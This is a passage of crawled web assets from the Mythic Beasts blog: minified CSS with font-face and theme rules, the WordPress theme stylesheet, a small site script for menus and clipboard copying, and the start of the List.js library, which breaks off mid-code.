format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans600o.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans600o.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans600o.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans600o.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans600o.svg#open_sanssemibold.italic") format('svg');font-weight:600;font-style:oblique}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans400.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans400.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans400.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans400.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans400.svg#open.sans") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans400o.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans400o.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans400o.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans400o.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans400o.svg#open.sansitalic") format('svg');font-weight:400;font-style:oblique}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans300.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans300.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans300.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans300.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans300.svg#open.sanslight") format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans300o.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans300o.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans300o.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans300o.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans300o.svg#open_sanslight.italic") format('svg');font-weight:300;font-style:oblique}#searched .form-group{padding:0;font-size:0}#searched .form-group .form-control{border-top-right-radius:0;border-bottom-right-radius:0;max-width:50%;display:inline-block;vertical-align:middle}#searched .form-group .btn{border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}.searchresults{margin-top:15px}.searchresults div.result{margin-bottom:15px}.searchresults div.title a{font-size:16px;text-decoration:underline;color:#1e0fbe}.searchresults div.title a:visited{color:#609}.searchresults div.url{font-size:14px;color:#006621}.searchresults div.highlight{font-size:13px}.searchresults div.highlight em{font-weight:600;font-style:normal}body.super-user{padding-top:42px}body.super-user.documentation{padding-top:36px}body.super-user.documentation header{top:36px}body.super-user.documentation #main>.content{top:96px}body.super-user.documentation #main>.sidebar{top:98px}body.super-user .super-user-panel{height:36px;width:100%;padding:0 6px;line-height:36px;position:fixed;top:0;z-index:20;text-align:right;color:#ddd;background-color:rgba(34,0,0,0.9);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);box-shadow:0 3px 9px 0 rgba(0,0,0,0.33)}body.super-user .super-user-panel a{color:#fff}body.super-user .super-user-panel input{line-height:20px}.codehilite .hll{background-color:#ffc}.codehilite{background:#f8f8f8}.codehilite .c{color:#408080;font-style:italic}.codehilite .err{border:1px solid red}.codehilite .k{color:green;font-weight:bold}.codehilite .o{color:#666}.codehilite .ch{color:#408080;font-style:italic}.codehilite .cm{color:#408080;font-style:italic}.codehilite .cp{color:#bc7a00}.codehilite .cpf{color:#408080;font-style:italic}.codehilite .c1{color:#408080;font-style:italic}.codehilite .cs{color:#408080;font-style:italic}.codehilite .gd{color:#a00000}.codehilite .ge{font-style:italic}.codehilite .gr{color:red}.codehilite .gh{color:navy;font-weight:bold}.codehilite .gi{color:#00a000}.codehilite .go{color:#888}.codehilite .gp{color:navy;font-weight:bold}.codehilite .gs{font-weight:bold}.codehilite .gu{color:purple;font-weight:bold}.codehilite .gt{color:#04d}.codehilite .kc{color:green;font-weight:bold}.codehilite .kd{color:green;font-weight:bold}.codehilite .kn{color:green;font-weight:bold}.codehilite .kp{color:green}.codehilite .kr{color:green;font-weight:bold}.codehilite .kt{color:#b00040}.codehilite .m{color:#666}.codehilite .s{color:#ba2121}.codehilite .na{color:#7d9029}.codehilite .nb{color:green}.codehilite .nc{color:blue;font-weight:bold}.codehilite .no{color:#800}.codehilite .nd{color:#a2f}.codehilite .ni{color:#999;font-weight:bold}.codehilite .ne{color:#d2413a;font-weight:bold}.codehilite .nf{color:blue}.codehilite .nl{color:#a0a000}.codehilite .nn{color:blue;font-weight:bold}.codehilite .nt{color:green;font-weight:bold}.codehilite .nv{color:#19177c}.codehilite .ow{color:#a2f;font-weight:bold}.codehilite .w{color:#bbb}.codehilite .mb{color:#666}.codehilite .mf{color:#666}.codehilite .mh{color:#666}.codehilite .mi{color:#666}.codehilite .mo{color:#666}.codehilite .sa{color:#ba2121}.codehilite .sb{color:#ba2121}.codehilite .sc{color:#ba2121}.codehilite .dl{color:#ba2121}.codehilite .sd{color:#ba2121;font-style:italic}.codehilite .s2{color:#ba2121}.codehilite .se{color:#b62;font-weight:bold}.codehilite .sh{color:#ba2121}.codehilite .si{color:#b68;font-weight:bold}.codehilite .sx{color:green}.codehilite .sr{color:#b68}.codehilite .s1{color:#ba2121}.codehilite .ss{color:#19177c}.codehilite .bp{color:green}.codehilite .fm{color:blue}.codehilite .vc{color:#19177c}.codehilite .vg{color:#19177c}.codehilite .vi{color:#19177c}.codehilite .vm{color:#19177c}.codehilite .il{color:#666}.codehilite pre{white-space:pre-wrap;word-break:normal}.apidocs .method{text-transform:uppercase;background-color:#900;color:#fff;font-size:small;font-weight:bold;padding:.1em .5em;margin-right:.5em;vertical-align:middle;border-radius:5px}.apidocs .endpoint h3{margin-top:1em}.apidocs .endpoint h3 .path{font-family:monospace;vertical-align:middle}.apidocs .endpoint .summary{font-style:italic}.apidocs .endpoint .endpoint-url{font-family:monospace;color:#555;margin:-5px 0 10px 0;font-size:small}.apidocs .endpoint.expanded .endpoint-url{display:block}.apidocs .endpoint h4{font-size:16px}.apidocs .endpoint h4 .content-type{color:#555;font-size:12px;margin-left:.5em}.apidocs .endpoint h5{font-size:14px}.apidocs table.parameters .parameter-name{font-family:monospace;font-weight:bold;display:block;white-space:nowrap}.apidocs table.parameters .parameter-group-ref,.apidocs table.parameters .property-group-ref{font-size:small;font-style:italic;white-space:nowrap}.apidocs table.parameters .parameter-datatype{display:block;color:#555}.apidocs table.parameters td.indent-1{padding-left:20px}.apidocs table.parameters td.indent-2{padding-left:40px}.apidocs p.content-type{font-size:medium;margin-bottom:2px;font-family:monospace;font-weight:bold}.apidocs a.api-download{display:block;float:right;padding:7px;border:solid 2px #900;border-radius:5px;font-size:small;margin-left:10px}.apidocs a.api-download:before{font-family:FontAwesome;content:"";padding-right:5px}.apidocs a.api-download:hover{background:#900;color:#fff;text-decoration:none}.mb-info-box.contents h4{display:none}.mb-info-box.contents ul{padding:0;margin-left:-7px;list-style:none}.mb-info-box.contents ul li{padding:7px 0}.mb-info-box.contents ul li.selected,.mb-info-box.contents ul li:hover{color:#fff;background-color:#900}.mb-info-box.contents ul li.selected a,.mb-info-box.contents ul li:hover a{color:#fff;text-decoration:none}.mb-info-box.contents ul li a{display:block}body.documentation>header{border:none;position:fixed;top:0;left:0;right:0;z-index:10}body.documentation #tnb{background-color:#900}@media only screen and (max-width:767px){body.documentation #tnb #tnb-collapse{position:fixed;top:60px;left:0;bottom:0;right:0;background-color:#fff;overflow-y:scroll;margin:0;padding:0}}body.documentation #tnb ul.navbar-nav{margin:0}@media only screen and (max-width:767px){body.documentation .navbar-default .navbar-nav>li{padding:0}}body.documentation .navbar-default .navbar-nav>li>a{color:#fff;padding:5px 7px}@media only screen and (max-width:767px){body.documentation .navbar-default .navbar-nav>li>a{color:#900}}body.documentation #tnb .navbar-nav>li.active>a{color:#fff;font-weight:bold}@media only screen and (max-width:767px){body.documentation #tnb .navbar-nav>li.active>a{color:#900}}body.documentation #tnb .navbar-nav>li>a:hover,body.documentation #tnb .navbar-nav>li.active>a:hover,body.documentation #tnb .navbar-nav>li.open>a{color:#900;background-color:#fff}body.documentation #tnb-logged-out>a{white-space:nowrap}body.documentation #tnb .btn.btn-default{color:#fff;font-weight:600;background:none;border-color:#fff}body.documentation #tnb .btn.btn-default:hover{color:#900;background-color:#fff}body.documentation #tnb .btn.btn-default:hover .fa-user{color:#900}body.documentation #tnb .btn.btn-default .fa-user{color:#fff}@media only screen and (max-width:767px){body.documentation #tnb .btn.btn-default{font-weight:400;color:#000;border:solid 1px #ccc}body.documentation #tnb .btn.btn-default .fa-user{color:#777}}body.documentation .sidebar-right{position:fixed;top:65px;overflow-y:auto;background-color:#fff;padding:0 10px 10px 10px;width:17%;right:0;bottom:0;border-left:solid 1px #999;transition:right .5s ease}body.documentation .sidebar-right>h2{margin:0 0 10px 0;border:none;padding:0}body.documentation .sidebar-right>h2>span,body.documentation .sidebar-right>h2>a,body.documentation .sidebar-right>h2>a:hover{display:block;padding:10px 10px;background-color:#4d4d4d;color:#ddd;font-size:18px;margin-left:-10px;margin-right:-10px}body.documentation .sidebar-right .sidebar-toggle{display:none;background-color:#fff;position:fixed;width:25px;height:25px;border:solid 1px #777;border-radius:3px;bottom:3px;color:#777;z-index:5}@media only screen and (max-width:1199px){body.documentation .sidebar-right{width:190px}}@media only screen and (max-width:991px){body.documentation .sidebar-right{width:250px}body.documentation .sidebar-right:not(.expanded){overflow:visible;right:-250px}body.documentation .sidebar-right .sidebar-toggle{display:block;right:3px}body.documentation .sidebar-right .sidebar-toggle:before{font-family:FontAwesome;content:"";font-size:22px;position:relative;top:-4px;left:4px}body.documentation .sidebar-right.expanded .sidebar-toggle:before{left:6px;content:""}}body.documentation .sidebar-left{position:fixed;top:65px;overflow-y:auto;background-color:#fff;padding:0 10px 10px 10px;width:17%;left:0;bottom:0;border-right:solid 1px #999;transition:left .5s ease}body.documentation .sidebar-left>h2{margin:0 0 10px 0;border:none;padding:0}body.documentation .sidebar-left>h2>span,body.documentation .sidebar-left>h2>a,body.documentation .sidebar-left>h2>a:hover{display:block;padding:10px 10px;background-color:#4d4d4d;color:#ddd;font-size:18px;margin-left:-10px;margin-right:-10px}body.documentation .sidebar-left .sidebar-toggle{display:none;background-color:#fff;position:fixed;width:25px;height:25px;border:solid 1px #777;border-radius:3px;bottom:3px;color:#777;z-index:5}@media only screen and (max-width:1199px){body.documentation .sidebar-left{width:190px}}@media only screen and (max-width:991px){body.documentation .sidebar-left{width:250px}body.documentation .sidebar-left:not(.expanded){overflow:visible;left:-250px}body.documentation .sidebar-left .sidebar-toggle{display:block;left:3px}body.documentation .sidebar-left .sidebar-toggle:before{font-family:FontAwesome;content:"";font-size:22px;position:relative;top:-4px;left:6px}body.documentation .sidebar-left.expanded .sidebar-toggle:before{content:"";left:4px}}body.documentation .content{left:17%;right:17%;position:fixed;bottom:0;overflow:auto;top:60px}@media only screen and (max-width:1199px){body.documentation .content{left:190px;right:190px}}@media only screen and (max-width:991px){body.documentation .content{left:0;right:0}}body.documentation .content>div{padding:15px}body.documentation .content h1:first-child{margin-top:0}body.documentation h2{font-size:20px;border-bottom:solid 1px #900}body.documentation h3{font-size:16px;border-bottom:solid 1px #900}body.documentation h4{font-size:14px;border-bottom:none}body.documentation h2,body.documentation h3,body.documentation h4{margin-top:20px}body.documentation ul.navigation-tree{list-style:none;padding-inline-start:0}body.documentation ul.navigation-tree ul{list-style:none;padding-inline-start:0}body.documentation ul.navigation-tree li{position:relative}body.documentation ul.navigation-tree li.collapsed>ul{display:none}body.documentation ul.navigation-tree li>a,body.documentation ul.navigation-tree li>span{margin:0 -10px;padding-top:3px;padding-bottom:3px;padding-left:10px;display:block;border-left:solid 4px #fff}body.documentation ul.navigation-tree li>a:hover,body.documentation ul.navigation-tree li>a:focus,body.documentation ul.navigation-tree li>span:hover,body.documentation ul.navigation-tree li>span:focus{text-decoration:none}body.documentation ul.navigation-tree li>a .expand-toggle,body.documentation ul.navigation-tree li>span .expand-toggle{position:absolute;top:0;right:-10px;padding:3px 10px 3px 5px;color:#777}body.documentation ul.navigation-tree li>a .expand-toggle:hover,body.documentation ul.navigation-tree li>span .expand-toggle:hover{color:#900}body.documentation ul.navigation-tree li>a .expand-toggle:before,body.documentation ul.navigation-tree li>span .expand-toggle:before{content:"";font-family:FontAwesome}body.documentation ul.navigation-tree li.collapsed .expand-toggle:before{content:""}body.documentation ul.navigation-tree li.selected>a,body.documentation ul.navigation-tree li.selected>span,body.documentation ul.navigation-tree li.collapsed.descendent-selected>a,body.documentation ul.navigation-tree li.collapsed.descendent-selected>span,body.documentation ul.navigation-tree li>a:hover,body.documentation ul.navigation-tree li>span:hover{border-left:4px solid #900;background-color:#eee}body.documentation ul.navigation-tree li.level-1>a,body.documentation ul.navigation-tree li.level-1>span{padding-left:10px}body.documentation ul.navigation-tree li.level-2>a,body.documentation ul.navigation-tree li.level-2>span{padding-left:26px}body.documentation ul.navigation-tree li.level-3>a,body.documentation ul.navigation-tree li.level-3>span{padding-left:42px}body.documentation ul.navigation-tree li.level-4>a,body.documentation ul.navigation-tree li.level-4>span{padding-left:58px}body.documentation ul.navigation-tree li.level-5>a,body.documentation ul.navigation-tree li.level-5>span{padding-left:74px}body.documentation ul.navigation-tree li.level-6>a,body.documentation ul.navigation-tree li.level-6>span{padding-left:90px}body.documentation #footer{display:none}.collapsible .collapsible-body{display:none}.collapsible.expanded .collapsible-body{display:block}.feature-grid-flex-2{display:flex;width:100%;justify-content:space-around;flex-wrap:wrap}.feature-grid-flex-2>div{width:375px}@media only screen and (max-width:991px){.feature-grid-flex-2>div{width:300px}}.feature-grid-flex-2>div{margin:15px 10px;display:flex;flex-direction:column}.feature-grid-flex-2>div .bottom-button{margin-top:auto}@media only screen and (max-width:767px){.feature-grid-flex-2>div{width:100%;margin-left:0;margin-right:0}}.feature-grid-flex-3{display:flex;width:100%;justify-content:space-around;flex-wrap:wrap}.feature-grid-flex-3>div{width:330px}@media only screen and (max-width:1199px){.feature-grid-flex-3>div{width:270px}}@media only screen and (max-width:991px){.feature-grid-flex-3>div{width:215px}}.feature-grid-flex-3>div{margin:15px 10px;display:flex;flex-direction:column}.feature-grid-flex-3>div .bottom-button{margin-top:auto}@media only screen and (max-width:767px){.feature-grid-flex-3>div{width:100%;margin-left:0;margin-right:0}}table.requests td.description{max-width:40%;overflow-wrap:anywhere}table.requests td.status>span{margin-top:.8em}table.requests tr.expired td{opacity:.5;transition:opacity .25s ease-in-out}table.requests tr.expired:hover td{opacity:1}table.requests tr.expired td.time>span{text-decoration:line-through}table.requests tr.expired td.time::after{content:"Expired";color:var(--bs-form-invalid-color);font-style:italic}.wiki-sidebar{list-style-type:none;padding:4px;margin:4px}.wiki-markdown-heading-list{list-style-type:none;padding:0;margin:8px;line-height:normal}.wiki-markdown-heading-list>li:before{content:"> "}.wiki-markdown-heading-list>li>a{font-size:.8em;color:dimgray}article.wiki>h1{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(1.2rem + .6vw)}article.wiki>h2{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(1.15rem + .6vw)}article.wiki>h3{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(1rem + .6vw)}article.wiki>h4{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(0.95rem + .6vw)}article.wiki>h5{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(0.9rem + .6vw)}article.wiki>h6{border-bottom-color:transparent;border-bottom-style:none;font-weight:900;color:dimgray;font-size:calc(0.85rem + .6vw)}article.wiki>table{margin-bottom:1rem;vertical-align:top}article.wiki>table>thead{vertical-align:bottom}article.wiki>table>thead>tr>th{font-weight:900;padding:.75em;border:1px solid dimgray}article.wiki>table>tbody>tr>td{padding:.75em;border:1pt solid #f5f5f5}article.wiki>p>code{border:1pt solid dimgray;background-color:#f5f5f5;padding:4pt;font-family:courier,monospace!important;word-wrap:break-word;font-size:12.25px;color:var(--bs-code-color);margin:3pt}article.wiki>pre>code{border:1pt solid dimgray;background-color:#f5f5f5;padding:4pt;font-family:courier,monospace!important;word-wrap:break-word;white-space:pre-wrap;font-size:12.25px;color:var(--bs-code-color);display:block;margin:0}.no-bullet{list-style:none;padding:0;margin:0}.no-bullet>li>label{display:inline}

--- FILE ---
content_type: text/css
request_url: https://www.mythic-beasts.com/blog/wp-content/themes/mythic-wordpress-theme-esi/style.css
body_size: 1047
content:
/*
Theme Name: Mythic
Theme URI: http://blog.devel.mythic-beasts.com
Description: Mythic Beasts Wordpress Theme
Version: 1
Author: Paul Warren
Author URI: http://www.mythic-beasts.com
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.nav-single {
  border-top: 2px solid #900;
  padding-top: 10px;
  margin-top: 10px;
}

.nav-single .nav-next {
  text-align: right;
  float: right;
  max-width: 48%;
}

.nav-single .nav-previous {
  max-width: 48%;
  float: left;
}

.widget .post-date {
color: #666;
font-size: smaller;
display: block;
}

.post:last-child {
border-bottom: none;
}

.post {
padding-bottom: 15px;
border-bottom: solid #900 2px;
}

.post h2 {
  border-bottom: none;
  font-size: 22px;
}

.post h3 {
  border-bottom: none;
  font-size: 18px;
  margin-bottom: 0px;
}


ul.fetched_tweets {
  list-style: none;
  padding-left: 0;
}

ul.fetched_tweets li.tweets_avatar {
  padding-top:0!important;
}

div.tweet_data {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
}

h2.timestamp {
  border-top: solid 1px #aaa;
  font-size: 10px;
  font-weight: normal;
  color: #999;
  padding-top: 5px;
  margin-top: 30px;
  text-align: right;
}

blockquote {
   font-size: 14px;
   padding: 10px;
}

blockquote.irc {
   font-family: "Courier", monospace;
   font-size: 14px;
   border-left: none;
   padding: 10px 0;
}

blockquote.irc .timestamp {
   width: 90px;
   display: inline-block;
   position: absolute;
   left: -175px;
}

blockquote.irc .timestamp:before {
   content: "[";
}

blockquote.irc .timestamp:after {
   content: "]";
}

blockquote.irc .entry {
   display: block;
   margin-left: 175px;
   position: relative;
   border-left: solid 2px green;
   padding-left: 5px;
}

blockquote.irc .author {
   color: green;
   text-align: right;
   width: 85px;
   padding-right: 8px;
   display: inline-block;
   position: absolute;
   left: -85px;
}


dl.email-headers dt {
    float: left;
    width: 75px;
}

blockquote.email .email-signature {
  font-family: "Courier", monospace;
  color: #aaa;
  font-size: small;

}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.mythic-beasts.com/js/main.min.js?section=blog&v=3c6d816
body_size: 990
content:
function toggle_mobile_menu(){$('body').toggleClass("menu-visible");}
function makeHashElementVisible(){var h=window.location.hash.substring(1);var e=document.getElementById(h);if(e!==null){e=$(e);var div=e.closest("div.content");if(div.length>0){var offset=e.offset().top-div.offset().top;if(offset<0||offset>div.height()){var scrollTo=offset+div.scrollTop()-20;if(scrollTo<0){scrollTo=0;}
div.scrollTop(scrollTo);}}}}
function setupSupportPageHooks(){if($("body").hasClass("documentation")){$("#main .content").focus();$(window).on('hashchange',function(e){makeHashElementVisible();});makeHashElementVisible();}
$(".sidebar-toggle").click(function(e){$(this).closest(".sidebar").toggleClass("expanded");e.preventDefault();});$("ul.navigation-tree .expand-toggle").click(function(e){$(this).closest("li").toggleClass("collapsed");e.preventDefault();});if($("ul.navigation-tree.auto-scroll").length>0){$("#main .content").scroll(function(){var id=$(this).find("h1, h2, h3, h4").filter(function(){return $(this).offset().top>0}).eq(0).attr("id");$("div.auto-scroll li").removeClass("selected");var a=$("div.auto-scroll a").filter(function(){return $(this).attr("href")=='#'+id});if(a.length>0){a.closest("li").addClass("selected");var div=a.closest("div.auto-scroll");var y=a.offset().top-div.offset().top;if(y<20){var scrollTo=y+div.scrollTop()-20;if(scrollTo<0){scrollTo=0;}
div.scrollTop(scrollTo);}
else if(y>div.height()-40){var scrollTo=y-div.height()+div.scrollTop()+40;div.scrollTop(scrollTo);}}});}}
function setupClipboardCopyHandler(){$(".clipboard-copy, .clipboard-copy-plain").click(function(){navigator.clipboard.writeText($(this).data("cb-text"));$(this).stop().css({backgroundColor:"#900",color:"#fff"}).animate({backgroundColor:"#99000000",color:"#900"},{duration:600,complete:function(){$(this).removeAttr('style')}});});}
$(document).ready(function(){$('.navbar-toggler').click(toggle_mobile_menu);$('.messages-moved').last().replaceWith($('#messages'));$("#tnb-blog").addClass("active");var popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
var popoverList=popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl,{html:true,trigger:'hover',placement:'right',container:'body'})});setupSupportPageHooks();setupClipboardCopyHandler();});

--- FILE ---
content_type: text/javascript
request_url: https://static.mythic-beasts.com/js/list.min.js?v=7aab33a
body_size: 6607
content:
var List;!function(){var t={104:function(t){t.exports=function(t){var e=function(r,n,i){var s=r.splice(0,50);i=(i=i||[]).concat(t.add(s)),r.length>0?setTimeout((function(){e(r,n,i)}),1):(t.update(),n(i))};return e}},294:function(t){t.exports=function(t){return t.handlers.filterStart=t.handlers.filterStart||[],t.handlers.filterComplete=t.handlers.filterComplete||[],function(e){if(t.trigger("filterStart"),t.i=1,t.reset.filter(),void 0===e)t.filtered=!1;else{t.filtered=!0;for(var r=t.items,n=0,i=r.length;n<i;n++){var s=r[n];e(s)?s.filtered=!0:s.filtered=!1}}return t.update(),t.trigger("filterComplete"),t.visibleItems}}},503:function(t,e,r){r(536);var n=r(647),i=r(766),s=r(797),a=r(549),o=r(428);t.exports=function(t,e){e=i({location:0,distance:100,threshold:.4,multiSearch:!0,searchClass:"fuzzy-search"},e=e||{});var r={search:function(n,i){for(var s=e.multiSearch?n.replace(/ +$/,"").split(/ +/):[n],a=0,o=t.items.length;a<o;a++)r.item(t.items[a],i,s)},item:function(t,e,n){for(var i=!0,s=0;s<n.length;s++){for(var a=!1,o=0,l=e.length;o<l;o++)r.values(t.values(),e[o],n[s])&&(a=!0);a||(i=!1)}t.found=i},values:function(t,r,n){if(t.hasOwnProperty(r)){var i=s(t[r]).toLowerCase();if(o(i,n,e))return!0}return!1}};return n.bind(a(t.listContainer,e.searchClass),"keyup",t.utils.events.debounce((function(e){var n=e.target||e.srcElement;t.search(n.value,r.search)}),t.searchDelay)),function(e,n){t.search(e,n,r.search)}}},954:function(t,e,r){var n=r(813),i=r(549),s=r(766),a=r(164),o=r(647),l=r(797),u=r(536),c=r(665),f=r(659);t.exports=function(t,e,h){var d,v=this,g=r(411)(v),m=r(104)(v),p=r(668)(v);d={start:function(){v.listClass="list",v.searchClass="search",v.sortClass="sort",v.page=1e4,v.i=1,v.items=[],v.visibleItems=[],v.matchingItems=[],v.searched=!1,v.filtered=!1,v.searchColumns=void 0,v.searchDelay=0,v.handlers={updated:[]},v.valueNames=[],v.utils={getByClass:i,extend:s,indexOf:a,events:o,toString:l,naturalSort:n,classes:u,getAttribute:c,toArray:f},v.utils.extend(v,e),v.listContainer="string"==typeof t?document.getElementById(t):t,v.listContainer&&(v.list=i(v.listContainer,v.listClass,!0),v.parse=r(857)(v),v.templater=r(26)(v),v.search=r(72)(v),v.filter=r(294)(v),v.sort=r(8)(v),v.fuzzySearch=r(503)(v,e.fuzzySearch),this.handlers(),this.items(),this.pagination(),v.update())},handlers:function(){for(var t in v.handlers)v[t]&&v.handlers.hasOwnProperty(t)&&v.on(t,v[t])},items:function(){v.parse(v.list),void 0!==h&&v.add(h)},pagination:function(){if(void 0!==e.pagination){!0===e.pagination&&(e.pagination=[{}]),void 0===e.pagination[0]&&(e.pagination=[e.pagination]);for(var t=0,r=e.pagination.length;t<r;t++)p(e.pagination[t])}}},this.reIndex=function(){v.items=[],v.visibleItems=[],v.matchingItems=[],v.searched=!1,v.filtered=!1,v.parse(v.list)},this.refresh=function(){for(var t=0;t<v.items.length;t++)v.items[t].reload()},this.toJSON=function(){for(var t=[],e=0,r=v.items.length;e<r;e++)t.push(v.items[e].values());return t},this.add=function(t,e){if(0!==t.length){if(!e){var r=[],n=!1;void 0===t[0]&&(t=[t]);for(var i=0,s=t.length;i<s;i++){var a;n=v.items.length>v.page,a=new g(t[i],void 0,n),v.items.push(a),r.push(a)}return v.update(),r}m(t.slice(0),e)}},this.show=function(t,e){return this.i=t,this.page=e,v.update(),v},this.addElement=function(t){var e;notCreate=v.items.length>v.page,e=new g(this.valueNames,t,notCreate),v.items.push(e),v.update()},this.remove=function(t,e,r){for(var n=0,i=0,s=v.items.length;i<s;i++)v.items[i].values()[t]==e&&(v.templater.remove(v.items[i],r),v.items.splice(i,1),s--,i--,n++);return v.update(),n},this.get=function(t,e){for(var r=[],n=0,i=v.items.length;n<i;n++){var s=v.items[n];s.values()[t]==e&&r.push(s)}return r},this.size=function(){return v.items.length},this.clear=function(){return v.templater.clear(),v.items=[],v},this.on=function(t,e){return v.handlers[t].push(e),v},this.off=function(t,e){var r=v.handlers[t],n=a(r,e);return n>-1&&r.splice(n,1),v},this.trigger=function(t){for(var e=v.handlers[t].length;e--;)v.handlers[t][e](v);return v},this.reset={filter:function(){for(var t=v.items,e=t.length;e--;)t[e].filtered=!1;return v},search:function(){for(var t=v.items,e=t.length;e--;)t[e].found=!1;return v}},this.update=function(){var t=v.items,e=t.length;v.visibleItems=[],v.matchingItems=[],v.templater.clear();for(var r=0;r<e;r++)t[r].matching()&&v.matchingItems.length+1>=v.i&&v.visibleItems.length<v.page?(t[r].show(),v.visibleItems.push(t[r]),v.matchingItems.push(t[r])):t[r].matching()?(v.matchingItems.push(t[r]),t[r].hide()):t[r].hide();return v.trigger("updated"),v},d.start()}},411:function(t){t.exports=function(t){return function(e,r,n){var i=this;this._values={},this.found=!1,this.filtered=!1;this.reload=function(){var r=t.templater.get(i,e);i.values(r)},this.values=function(e,r){if(void 0===e)return i._values;for(var n in e)i._values[n]=e[n];!0!==r&&t.templater.set(i,i.values())},this.show=function(){t.templater.show(i)},this.hide=function(){t.templater.hide(i)},this.matching=function(){return t.filtered&&t.searched&&i.found&&i.filtered||t.filtered&&!t.searched&&i.filtered||!t.filtered&&t.searched&&i.found||!t.filtered&&!t.searched},this.visible=function(){return!(!i.elm||i.elm.parentNode!=t.list)},function(e,r,n){if(void 0===r)n?i.values(e,n):i.values(e);else{i.elm=r;var s=t.templater.get(i,e);i.values(s)}}(e,r,n)}}},668:function(t,e,r){var n=r(536),i=r(647),s=r(954);t.exports=function(t){var e=!1,r=function(r,i){if(t.page<1)return t.listContainer.style.display="none",void(e=!0);e&&(t.listContainer.style.display="block");var s,o=t.matchingItems.length,l=t.i,u=t.page,c=Math.ceil(o/u),f=Math.ceil(l/u),h=i.innerWindow||2,d=i.left||i.outerWindow||0,v=i.right||i.outerWindow||0;v=c-v,r.clear();for(var g=1;g<=c;g++){var m=f===g?"active":"";a.number(g,d,v,f,h)?(s=r.add({page:g,dotted:!1})[0],m&&n(s.elm).add(m),s.elm.firstChild.setAttribute("data-i",g),s.elm.firstChild.setAttribute("data-page",u)):a.dotted(r,g,d,v,f,h,r.size())&&(s=r.add({page:"...",dotted:!0})[0],n(s.elm).add("disabled"))}},a={number:function(t,e,r,n,i){return this.left(t,e)||this.right(t,r)||this.innerWindow(t,n,i)},left:function(t,e){return t<=e},right:function(t,e){return t>e},innerWindow:function(t,e,r){return t>=e-r&&t<=e+r},dotted:function(t,e,r,n,i,s,a){return this.dottedLeft(t,e,r,n,i,s)||this.dottedRight(t,e,r,n,i,s,a)},dottedLeft:function(t,e,r,n,i,s){return e==r+1&&!this.innerWindow(e,i,s)&&!this.right(e,n)},dottedRight:function(t,e,r,n,i,s,a){return!t.items[a-1].values().dotted&&(e==n&&!this.innerWindow(e,i,s)&&!this.right(e,n))}};return function(e){var n=new s(t.listContainer.id,{listClass:e.paginationClass||"pagination",item:e.item||"<li><a class='page' href='#'></a></li>",valueNames:["page","dotted"],searchClass:"pagination-search-that-is-not-supposed-to-exist",sortClass:"pagination-sort-that-is-not-supposed-to-exist"});i.bind(n.listContainer,"click",(function(e){var r=e.target||e.srcElement,n=t.utils.getAttribute(r,"data-page"),i=t.utils.getAttribute(r,"data-i");i&&t.show((i-1)*n+1,n)})),t.on("updated",(function(){r(n,e)})),r(n,e)}}},857:function(t,e,r){t.exports=function(t){var 